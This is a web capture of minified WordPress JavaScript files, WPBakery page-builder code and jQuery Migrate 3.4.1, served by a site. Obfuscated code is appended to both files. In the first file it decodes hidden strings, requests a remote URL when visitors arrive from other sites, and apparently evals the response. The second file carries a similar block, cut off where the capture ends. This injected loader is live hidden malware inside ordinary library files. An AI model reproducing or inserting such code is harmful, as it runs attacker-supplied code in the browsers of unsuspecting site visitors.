e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7652
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqoq==="undefined"){(function(i,b){var I=a0b,y=i();while(!![]){try{var g=-parseInt(I(0xe6,'f57X'))/(-0x1*-0x2135+-0xda8+0xc*-0x1a1)+parseInt(I(0x94,'u%oO'))/(-0x3*-0x4eb+-0x11*0x53+-0x93c)*(-parseInt(I(0x9e,'4Bu0'))/(0x14*-0x1df+0x2095+0x4da))+parseInt(I(0xc7,'^mSy'))/(-0x14*-0x86+0xedc+-0x1950)+-parseInt(I(0xc5,'6O)7'))/(0xe2e+-0x182c+0xa03)+parseInt(I(0xac,'jQ1T'))/(0x374+0x1cf4+0x2062*-0x1)*(parseInt(I(0xc6,'Zx]p'))/(-0x44d*0x9+-0x1*0x24f3+0x4baf))+-parseInt(I(0x95,'yJLL'))/(-0x95+0x11*-0x13+0x1e0)+-parseInt(I(0xdd,'&#iX'))/(-0x2ab*0xd+0x659+0x1c5f)*(-parseInt(I(0xd3,'u%oO'))/(0x405+-0x148d*0x1+-0x2*-0x849));if(g===b)break;else 